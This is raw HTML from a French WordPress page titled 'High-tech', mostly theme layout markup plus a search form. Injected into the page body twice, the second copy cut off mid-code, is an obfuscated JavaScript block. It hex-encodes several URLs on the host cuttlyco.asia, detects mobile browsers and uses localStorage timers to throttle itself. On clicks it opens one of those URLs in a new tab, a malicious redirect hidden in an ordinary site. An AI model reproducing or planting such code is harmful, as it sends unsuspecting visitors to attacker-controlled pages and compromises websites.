</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-dhwB6wQPHno-container style-local-34-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-dhwB6wQPHno-inner style-local-34-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-tVdGZ2FtGyE-container style-local-35-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-tVdGZ2FtGyE-inner style-local-35-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-tVdGZ2FtGyE-align style-local-35-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-Nbs2kRbHh2h-text style-local-36-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-3bkpqleBpmO-outer style-local-37-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-3bkpqleBpmO-inner style-local-37-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-cCTTxhpa5Ve-container style-local-38-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-cCTTxhpa5Ve-inner style-local-38-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-TXxq7U8v_2V-container style-local-39-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-TXxq7U8v_2V-inner style-local-39-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-TXxq7U8v_2V-align style-local-39-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-aDRUzBUndTH-container style-local-40-container" data-kubio="kubio/page-title">High-tech</h1></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-1MCYzfcZN-outer style-local-41-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-1MCYzfcZN-inner style-local-41-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-baLWB4dRKjp-container style-local-42-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-baLWB4dRKjp-inner style-local-42-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-FwcIquvVBo-container style-local-43-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-FwcIquvVBo-inner style-local-43-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-FwcIquvVBo-align style-local-43-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-_GZ295LVD-container style-local-44-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-45-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-45-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-46-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-46-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-46-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-47-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-47-form d-flex search-form" action="https://www.citronorange.com" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-47-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-47-input search-input" placeholder="Recherche..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-47-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-47-buttonText">Recherche</span></button></form></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 